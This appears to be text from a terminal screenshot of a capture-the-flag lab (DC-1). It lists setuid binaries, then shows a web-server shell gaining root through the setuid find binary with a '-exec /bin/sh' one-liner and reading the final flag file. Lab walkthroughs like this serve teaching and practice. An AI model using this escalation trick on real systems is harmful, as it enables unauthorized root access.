 root@W4LK3R: ~ 104x39
-rwsr-sr-x 1 daemon daemon 50652 Oct  4  2014 /usr/bin/at
-rwxr-sr-x 1 root mlocate 30492 Sep 25  2010 /usr/bin/mlocate
-rwxr-sr-x 1 root mail 17908 Nov 18  2017 /usr/bin/lockfile
-rwsr-xr-x 1 root root 35892 Feb 27  2017 /usr/bin/chsh
-rwxr-sr-x 1 root shadow 49364 Feb 27  2017 /usr/bin/chage
-rwxr-sr-x 1 root tty 9708 Jun 11  2012 /usr/bin/bsd-write
-rwsr-xr-x 1 root root 45396 Feb 27  2017 /usr/bin/passwd
-rwsr-xr-x 1 root root 30880 Feb 27  2017 /usr/bin/newgrp
-rwsr-xr-x 1 root root 44564 Feb 27  2017 /usr/bin/chfn
-rwxr-sr-x 1 root mail 9768 Nov 30  2014 /usr/bin/mutt_dotlock
-rwxr-sr-x 1 root tty 18020 Dec 10  2012 /usr/bin/wall
-rwxr-sr-x 1 root crontab 34760 Jul  4  2012 /usr/bin/crontab
-rwxr-sr-x 1 root shadow 18168 Feb 27  2017 /usr/bin/expiry
-rwsr-xr-x 1 root root 66196 Feb 27  2017 /usr/bin/gpasswd
-rwsr-sr-x 1 root mail 83912 Nov 18  2017 /usr/bin/procmail
-rwsr-xr-x 1 root root 162424 Jan  6  2012 /usr/bin/find
-rwxr-sr-x 1 root mail 13960 Dec 12  2012 /usr/bin/dotlockfile
-rwsr-xr-x 1 root root 937564 Feb 11  2018 /usr/sbin/exim4
-rwsr-xr-x 1 root root 9660 Jun 20  2017 /usr/lib/pt_chown
-rwsr-xr-x 1 root root 248036 Jan 27  2018 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 5412 Mar 28  2017 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-- 1 root messagebus 321692 Feb 10  2015 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwxr-sr-x 1 root utmp 4972 Feb 21  2011 /usr/lib/utempter/utempter
-rwxr-sr-x 1 root shadow 30332 May  5  2012 /sbin/unix_chkpwd
-rwsr-xr-x 1 root root 84532 May 22  2013 /sbin/mount.nfs
www-data@DC-1:/var/www/sites/default$ exit
exit
find . -exec /bin/sh \; -quit
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
cd /rootls
/bin/sh: 2: cd: can't cd to /rootls
cd /root
ls
thefinalflag.txt
cat thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.